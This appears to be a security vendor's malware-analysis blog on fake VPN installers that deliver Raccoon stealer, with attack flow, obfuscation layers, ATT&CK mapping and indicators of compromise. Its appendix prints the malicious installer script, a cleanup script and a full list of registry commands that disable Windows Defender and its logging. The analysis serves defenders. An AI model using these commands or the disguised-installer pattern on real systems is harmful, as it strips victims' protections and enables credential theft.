Introduction
In May 2021, Zscaler ThreatLabZ observed several new domains registered by a threat actor for distribution of spoofed and malicious versions of popular VPN softwares. Threat actors have shifted their tactics, techniques, and procedures (TTPs) to target VPN users over the past year, taking advantage of the increase in remote work and the popularity of VPN applications.
We observed this particular actor spoofing VPN applications, such as NordVPN, F-secure Freedom VPN, Avast Secureline VPN, and Hotspot Shield, to distribute the infostealer known as Raccoon stealer. Several lookalike websites containing malicious download links were hosted on domains registered by the actor in May 2021 using the Njalla domain hosting provider.
Njalla has been used in the past by advanced persistent threat (APT) actors, such as Lazarus and Sandworm. ThreatLabZ closely monitors the network infrastructure used by these threat actors, which led to the discovery of this campaign.
For this blog, we performed a deep-dive technical analysis of the malicious setup files, the evasion techniques used, and the final payload delivered.
Attack flow
The attack starts when users visit a lookalike website registered by the threat actor to distribute VPN applications. As an example, the domain: vpnnords[.]com was registered by the attacker and used to host the webpage as shown in Figure 1. This page looks almost identical to the homepage of the legitimate NordVPN website. The only difference is that the “Download Free” button on this page leads to the download of a malicious NordVPN setup file hosted on a file-sharing website.
The complete list of domains registered by the attacker to target VPN users is included in the IOCs section.

Figure 1: Malicious webpage that looks similar to the legitimate NordVPN website
Download link of setup file: hxxps://filetransfer[.]io/data-package/tZCy19qQ/download
The downloaded file looks like a legitimate setup file of NordVPN—it uses the same file icon and even displays the graphical user interface (GUI) of NordVPN—but performs malicious activities in the background, which we describe in detail in the technical analysis section.
Low detection by security vendors
All the domains used in this attack and registered by the threat actor have no detection on VirusTotal and all security vendors mark these domains as clean.
One such example is shown in Figure 2.

Figure 2: No detection for the malicious domain(s) on VirusTotal by security vendors
This highlights how this attack has been flying under the radar and the importance of proactive hunting techniques, which helped us discover these domains.
Technical analysis
For the purpose of technical analysis, we will consider the file with the MD5 hash: e157f55aff49fe53befa3484d5e2b575
Static analysis
Similar to the legitimate NordVPN setup file, the fake NordVPN setup is packaged using Inno Installer, but the file structure inside the package is different. Figure 3 below shows the file structure for both legit and fake setup.

Figure 3: File structure for Inno-packaged fake and legitimate NordVPN setup files
[+] Inside the fake installation package
As shown in Figure 3 above, the package contains the following files.
- Legitimate NordVPN setup – NordVPNSetup.exe. The NordVPNSetup.exe is the latest version of NordVPN with MD5 hash: 4e6183906dfe035954ec0260c573ab03
- Seven files for performing different malicious operations. These files are described in more detail in the “Component analysis” section
- The Inno package installer script – install_script.iss. All the files inside the package are encrypted using a password as defined in the [Setup] section of the installer script
Note: The Inno package installer script for the fake NordVPN setup is available in the appendix section
[+] Component analysis
In this section, we perform a technical analysis of the individual components packaged inside the malicious setup file.
Naming convention of component files
All the script (VBS and BAT) file components in this package follow a naming convention. The first few characters indicate the purpose of the script followed by an array of random characters appended to it.
Example:
# STRT indicates starting or initialization
STRTbbbn7przuvwav4hbpbps.vbs = “STRT” + “bbbn7przuvwav4hbpbps” + “.vbs”
# AVD indicates AV disable
AVDbbbn7i3b4ho55ck6raahj.bat = “AVD” + “bbbn7i3b4ho55ck6raahj” + “.bat”
# DEL indicates delete the components and cleanup
DELbbbn7l3bnchd166d2hhhv.bat = “DEL” + “bbbn7l3bnchd166d2hhhv” + “.bat”
VBScript analysis
MD5 hash: b5d6f5e514757d7b075ed59d79b8f2e2
Filename: STRTbbbn7przuvwav4hbpbps.vbs
This VBScript is big in size because of the inclusion of junk instructions, which declare a lot of variables that are not used anywhere in the code.
After cleaning up, the script looks like shown in Figure 4.

Figure 4: Cleaned up VBScript.
The main purpose of this script is to execute the three BAT files, described in the next section. The VBScript creates a delay between the execution of each BAT script using a random delay parameter, calculated as follows.
Dim max,min
max=9890
min=4890
Dim RNDM
Randomize
RNDM=((max)*Rnd+min)
BAT files analysis
[Component #1: Disable security softwares]
MD5 hash: 7924178f4a19db114e1fbb2764b8b409
Filename: AVDbbbn7i3b4ho55ck6raahj.bat
This BAT file is mainly responsible for disabling security software on the machine. It specifically targets Windows Defender and Exploit Guard. To disable the security service features, it leverages reg.exe to alter the Windows registry keys specific to Windows Defender and Exploit Guard.
In addition, the file disables system services and scheduled tasks related to Windows Defender.
Similar to the VBS file, this BAT file is large. This is because long strings of Base64-encoded data are included in the file and the commands are inserted between them, as shown in Figure 5.

Figure 5: Commands inserted between Base64-encoded blobs in the BAT file
The complete list of commands executed by this BAT file to disable security services and features is included in Appendix.
[Component #2: Main]
MD5 hash: b3a6b11fcf113f692648bc8f0f3f898e
Filename: main.bat
This BAT file uses a byte order mark (BOM) in the first two bytes, in which it displays only Unicode characters when the file is opened using Notepad++ or any other text editor.
The first two bytes are {0xFF 0xFE} as shown in Figure 6.

Figure 6: Byte order mark (BOM) inserted in first two bytes of the BAT file
Once we delete these two bytes, we can view the contents successfully with a text editor, such as Notepad++, as shown in Figure 7.

Figure 7: Cleaned BAT file
The main actions performed by this BAT file are:
1. Creates a temp directory called "extracted" in the current directory
2. Renames the encrypted file.bin to file.zip
3. Decrypts and extracts the contents of file.zip using the password: "___________7876pwd4897pwd19506___________"
4. Extracts all the components after decrypting and renames file.zip to file.bin
5. Executes sihost.exe
After further analysis, we discovered that an open-source anti-antivirus obfuscator was used to package the files. This obfuscator will generate a BAT file and package everything using 7zip to create an encrypted and password-protected, multilayer archive file.
This GitHub project was used by the threat actor: https://github.com/hXR16F/AntiAV
In our case, the archive file is called file.bin
MD5 hash: b2880d44773178644ff13d755e96d5e2
FIlename: file.bin
This is an encrypted ZIP archive that, when decrypted, with the password “___________7876pwd4897pwd19506___________” contains the following main components:
AntiAV.data
Sihost.exe - 32-bit .NET Binary
[Component #3: Cleanup]
MD5 hash: 228c709d87e5ff50e7d5c05b1a7f6c03
Filename: DELbbbn7l3bnchd166d2hhhv.bat
Deletes all the components that were used in the initialization stage of the setup.
@echo off
timeout /T 60 /NOBREAK > Nul
Del /f /q "AVDbbbn7i3b4ho55ck6raahj.bat"
Del /f /q "STRTbbbn7przuvwav4hbpbps.vbs"
Del /f /q "STR2bbbn7przuvwav4hbpbps.vbs"
Del /f /q "7z.dll"
Del /f /q "7z.exe"
Del /f /q "main.bat"
Del /f /q "file.bin"
Del /f /q "LODbbbn7pkeaxe7obg0ydlex.bat"
Del /f /q "DELbbbn7l3bnchd166d2hhhv.bat"
Dynamic analysis
When the Inno packaged fake NordVPN setup is executed, it extracts the legitimate NordVPN setup file to the path: "%ProgramFiles%\" or "%ProgramFiles(x86)%\", while all the malicious operation-related files are extracted to the path "%SystemDrive%\ProgramData\SZUCiTYO44EalgWu\".
As per the [Run] section of the installer Inno script, the legitimate NordVPN setup is executed first, followed by the malicious VBScript execution. Operating in this order prevents the end-user from suspecting that any malicious activity is being performed on the user's machine.
Figure 8 below shows the installation window that is displayed to the end-user as a result of legitimate NordVPN setup execution, while the malicious activity is being performed in the background.
Figure 8: Installation window shown to the end-user
[+] .Net binary analysis
As described earlier, the VBS and BAT scripts' execution finally results in dropping and executing the .NET binary with the name, sihost.exe. Similar to all the payloads in the infection chain, the .NET binary is obfuscated and consists of multiple layers that make binary analysis difficult and help to bypass the AV products.
// Main binary
The main binary has the project name “StarEggControl”. On execution, it loads the next layer binary, which is stored as an image in the resource section with the full resource path “StarEggControl.frmSolucao2.image1” and it is constructed using individual pixel information from the stored image. The code responsible for binary construction is shown in Figure 9 below.

Figure 9: Image to binary construction using individual pixels
Once the binary construction is complete, the binary is loaded as a runtime module. The module is a .NET DLL with the name SampleUI.dll. Code execution is transferred to this DLL by calling SampleUI.MDI class with three parameters:
ugz1: "54776F5061746873" – Encoded resource name for next layer binary
ugz3: "59596A6F71" – Encoded key which is used to decrypt the next layer binary
projname: “StarEggControl” – Project name of main .NET binary
// SampleUI.dll
Similar to the previous layer, the SampleUI.dll also loads the next layer binary, which is stored as a bitmap image inside the resources of the main binary itself. The resource name when decoded using the parameter ugz1 is: "TwoPaths" and the full resource path is: “StarEggControl.Resources.TwoPaths”.
The next-layer binary is constructed from the retrieved Bitmap image using a custom algorithm implementation that uses XOR operation. The XOR key is derived using the parameter ugz3 which turns out to be "YYjoq".
The constructed binary is again loaded as a runtime module, which is also a .NET DLL with the name “公jrxl的A太 wCe”. Code execution is transferred to the DLL by calling the class with the name: “公jrxl的A太 wCe.d司J物rU族家的v行是o.z官司C生bqT的A”.
Please note that the class and method names inside the .NET binary contain Unicode characters to deter the process of static analysis and reverse engineering.
Figure 10 below shows the code flow for binary construction, loading, and transfer of code execution.

Figure 10: Decoding the bitmap to binary and transferring execution
// 公jrxl的A太 wCe
This is the final layer, which is responsible for loading and executing the main malware payload of the infection chain. The malware payload is stored among the resources of this final layer DLL with the resource name “ifF3K”. Like previous layers, the main malware payload is present in encrypted form.
Executing further, the malware payload is decrypted, a new suspended version of the main .NET binary sihost.exe is created, and the malware payload is injected into the suspended process using the Hollow Process Injection technique.
The injected malware payload is the well-known information stealer known as Raccoon stealer.
Similar builds but different themes
Pivoting on the package build, we found more than 500 samples (more than 50% of these samples have less than 10 detections) and two additional themes being used to deliver malware payload—one was related to multimedia applications and the other to security softwares. We have not confirmed whether the Raccoon stealer is the final payload for all the samples, but they seem similar to the current attack.
Zscaler Cloud Sandbox report

Figure 11: Zscaler Cloud Sandbox report
In addition to sandbox detections, Zscaler’s multilayered cloud security platform detects indicators at various levels.
MITRE ATT&CK TTP mapping
|
ID |
Tactic |
Technique |
|
T1566 |
Phishing |
Attacker hosted fake websites leading to malicious file download |
|
T1204.002 |
User Execution: Malicious File |
User executes the downloaded file |
|
T1140 |
Deobfuscate/Decode Files or Information |
Strings and other data are obfuscated in the payloads |
|
T1027.002 |
Obfuscated Files or Information: Software Packing |
Payloads are packed in layers |
|
T1070.004 |
Indicator Removal on Host: File Deletion |
Deletes all the components which were used in the initialization stage |
|
T1055.012 |
Process Injection: Process Hollowing |
Use hollow process injection technique to execute the final malware payload |
|
T1562 |
Impair Defenses |
Disables Windows Defender features and log audits |
|
T1124 |
System Time Discovery |
One of Raccoon capabilities |
|
T1087 |
Account Discovery |
One of Raccoon capabilities |
|
T1124 |
File and Directory Discovery |
One of Raccoon capabilities |
|
T1057 |
Process Discovery |
One of Raccoon capabilities |
|
T1012 |
Query Registry |
One of Raccoon capabilities |
|
T1113 |
Screen Capture |
One of Raccoon capabilities |
|
T1082 |
System Information Discovery |
One of Raccoon capabilities |
|
T1016 |
System Network Configuration Discovery |
One of Raccoon capabilities |
|
T1573.001 |
Encrypted Channel: Symmetric Cryptography |
One of Raccoon capabilities |
Indicators of compromise
Hashes
|
MD5 |
Description |
|
e157f55aff49fe53befa3484d5e2b575 |
NordVPNsetup.exe |
|
b5d6f5e514757d7b075ed59d79b8f2e2 |
STRTbbbn7przuvwav4hbpbps.vbs |
|
7924178f4a19db114e1fbb2764b8b409 |
AVDbbbn7i3b4ho55ck6raahj.bat |
|
b3a6b11fcf113f692648bc8f0f3f898e |
main.bat |
|
228c709d87e5ff50e7d5c05b1a7f6c03 |
DELbbbn7l3bnchd166d2hhhv.bat |
|
b2880d44773178644ff13d755e96d5e2 |
file.bin |
|
0d2acc1da9ea3c2f98bcbc3ce872beb7 |
Raccoon Stealer |
// Few other VPN packages
| MD5 | Description |
| 67516c2a72880e674795b0a9a1edcb36 | FSecureFreedomeVPN.exe |
| fabc80d1a8c2c580f04550c34247e24d | avast_vpn_online_setup.x64.exe |
Malicious domains
vpnnords[.]com
nordsfreevpn[.]com
nordsecure[.]click
vpn-nord[.]net
Dropped files
%ProgramFiles%\NordVPNSetup.exe
OR
%ProgramFiles(x86)%\NordVPNSetup.exe
%SystemDrive%\ProgramData\SZUCiTYO44EalgWu\7z.exe
%SystemDrive%\ProgramData\SZUCiTYO44EalgWu\7z.dll
%SystemDrive%\ProgramData\SZUCiTYO44EalgWu\file.bin
%SystemDrive%\ProgramData\SZUCiTYO44EalgWu\main.bat
%SystemDrive%\ProgramData\SZUCiTYO44EalgWu\AVDbbbn7i3b4ho55ck6raahj.bat
%SystemDrive%\ProgramData\SZUCiTYO44EalgWu\DELbbbn7l3bnchd166d2hhhv.bat
%SystemDrive%\ProgramData\SZUCiTYO44EalgWu\STRTbbbn7przuvwav4hbpbps.vbs
%SystemDrive%\ProgramData\SZUCiTYO44EalgWu\sihost.exe
Appendix
// install_script.iss from fake NordVPN Inno package
;InnoSetupVersion=6.0.0 (Unicode)
[Setup]
AppName=SZUCiTYOSZUCiTYO IJiEalgWu
AppId=SZUCiTYOSZUCiTYO IJiEalgWu
AppVersion=44.9.9.9440
AppPublisher=EalgWuSZUCiTYOIJi EalgWu
DefaultDirName={autopf}
OutputBaseFilename=NordVPNSetup
Compression=lzma
; Encryption=yes
; PasswordHash=b525fbe0090152aa48b9e832d1c72bdc48e94461
; PasswordSalt=702a76b833fdb38f
Uninstallable=no
DisableDirPage=yes
DisableProgramGroupPage=yes
WizardImageFile=embedded\WizardImage0.bmp
WizardSmallImageFile=embedded\WizardSmallImage0.bmp
[Files]
Source: "{app}\NordVPNSetup.exe"; DestDir: "{app}"; MinVersion: 0.0,6.0; Flags: deleteafterinstall ignoreversion
Source: "{sd}\ProgramData\SZUCiTYO44EalgWu\7z.exe"; DestDir: "{sd}\ProgramData\SZUCiTYO44EalgWu"; MinVersion: 0.0,6.0; Flags: ignoreversion
Source: "{sd}\ProgramData\SZUCiTYO44EalgWu\7z.dll"; DestDir: "{sd}\ProgramData\SZUCiTYO44EalgWu"; MinVersion: 0.0,6.0; Flags: ignoreversion
Source: "{sd}\ProgramData\SZUCiTYO44EalgWu\file.bin"; DestDir: "{sd}\ProgramData\SZUCiTYO44EalgWu"; MinVersion: 0.0,6.0; Flags: ignoreversion
Source: "{sd}\ProgramData\SZUCiTYO44EalgWu\main.bat"; DestDir: "{sd}\ProgramData\SZUCiTYO44EalgWu"; MinVersion: 0.0,6.0; Flags: ignoreversion
Source: "{sd}\ProgramData\SZUCiTYO44EalgWu\AVDbbbn7i3b4ho55ck6raahj.bat"; DestDir: "{sd}\ProgramData\SZUCiTYO44EalgWu"; MinVersion: 0.0,6.0; Flags: ignoreversion
Source: "{sd}\ProgramData\SZUCiTYO44EalgWu\DELbbbn7l3bnchd166d2hhhv.bat"; DestDir: "{sd}\ProgramData\SZUCiTYO44EalgWu"; MinVersion: 0.0,6.0; Flags: ignoreversion
Source: "{sd}\ProgramData\SZUCiTYO44EalgWu\STRTbbbn7przuvwav4hbpbps.vbs"; DestDir: "{sd}\ProgramData\SZUCiTYO44EalgWu"; MinVersion: 0.0,6.0; Flags: ignoreversion
[Run]
Filename: "{app}\NordVPNSetup.exe"; Description: "{cm:LaunchProgram,SZUCiTYOSZUCiTYO IJiEalgWu}"; MinVersion: 0.0,6.0; Flags: postinstall skipifsilent nowait
Filename: "{sd}\ProgramData\SZUCiTYO44EalgWu\STRTbbbn7przuvwav4hbpbps.vbs"; Description: "{cm:LaunchProgram,Generator}"; MinVersion: 0.0,6.0; Flags: shellexec nowait
[CustomMessages]
default.NameAndVersion=%1 version %2
default.AdditionalIcons=Additional shortcuts:
default.CreateDesktopIcon=Create a &desktop shortcut
default.CreateQuickLaunchIcon=Create a &Quick Launch shortcut
default.ProgramOnTheWeb=%1 on the Web
default.UninstallProgram=Uninstall %1
default.LaunchProgram=Launch %1
default.AssocFileExtension=&Associate %1 with the %2 file extension
default.AssocingFileExtension=Associating %1 with the %2 file extension...
default.AutoStartProgramGroupDescription=Startup:
default.AutoStartProgram=Automatically start %1
default.AddonHostProgramNotFound=%1 could not be located in the folder you selected.%n%nDo you want to continue anyway?
[Languages]
; These files are stubs
; To achieve better results after recompilation, use the real language files
Name: "default"; MessagesFile: "embedded\default.isl";
// Commands executed to disable system security services
reg add "HKLM\Software\Microsoft\Windows Defender\Features" /v "TamperProtection" /t REG_DWORD /d "0" /f"
reg delete "HKLM\Software\Policies\Microsoft\Windows Defender" /f"
reg add "HKLM\Software\Policies\Microsoft\Windows Defender" /v "DisableAntiSpyware" /t REG_DWORD /d "1" /f"
reg add "HKLM\Software\Policies\Microsoft\Windows Defender" /v "DisableAntiVirus" /t REG_DWORD /d "1" /f"
reg add "HKLM\Software\Policies\Microsoft\Windows Defender\MpEngine" /v "MpEnablePus" /t REG_DWORD /d "0" /f"
reg add "HKLM\Software\Policies\Microsoft\Windows Defender\Real-Time Protection" /v "DisableBehaviorMonitoring" /t REG_DWORD /d "1" /f"
reg add "HKLM\Software\Policies\Microsoft\Windows Defender\Real-Time Protection" /v "DisableIOAVProtection" /t REG_DWORD /d "1" /f"
reg add "HKLM\Software\Policies\Microsoft\Windows Defender\Real-Time Protection" /v "DisableOnAccessProtection" /t REG_DWORD /d "1" /f"
reg add "HKLM\Software\Policies\Microsoft\Windows Defender\Real-Time Protection" /v "DisableRealtimeMonitoring" /t REG_DWORD /d "1" /f"
reg add "HKLM\Software\Policies\Microsoft\Windows Defender\Real-Time Protection" /v "DisableScanOnRealtimeEnable" /t REG_DWORD /d "1" /f"
reg add "HKLM\Software\Policies\Microsoft\Windows Defender\Reporting" /v "DisableEnhancedNotifications" /t REG_DWORD /d "1" /f"
reg add "HKLM\Software\Policies\Microsoft\Windows Defender\SpyNet" /v "DisableBlockAtFirstSeen" /t REG_DWORD /d "1" /f"
reg add "HKLM\Software\Policies\Microsoft\Windows Defender\SpyNet" /v "SpynetReporting" /t REG_DWORD /d "0" /f"
reg add "HKLM\Software\Policies\Microsoft\Windows Defender\SpyNet" /v "SubmitSamplesConsent" /t REG_DWORD /d "2" /f"
reg add "HKLM\System\CurrentControlSet\Control\WMI\Autologger\DefenderApiLogger" /v "Start" /t REG_DWORD /d "0" /f"
reg add "HKLM\System\CurrentControlSet\Control\WMI\Autologger\DefenderAuditLogger" /v "Start" /t REG_DWORD /d "0" /f"
reg delete "HKLM\Software\Microsoft\Windows\CurrentVersion\Explorer\StartupApproved\Run" /v "SecurityHealth" /f"
reg delete "HKLM\Software\Microsoft\Windows\CurrentVersion\Run" /v "SecurityHealth" /f"
reg delete "HKCR\*\shellex\ContextMenuHandlers\EPP" /f"
reg delete "HKCR\Directory\shellex\ContextMenuHandlers\EPP" /f"
reg delete "HKCR\Drive\shellex\ContextMenuHandlers\EPP" /f"
reg add "HKLM\System\CurrentControlSet\Control\WMI\Autologger\DefenderApiLogger" /v "Start" /t REG_DWORD /d "0" /f
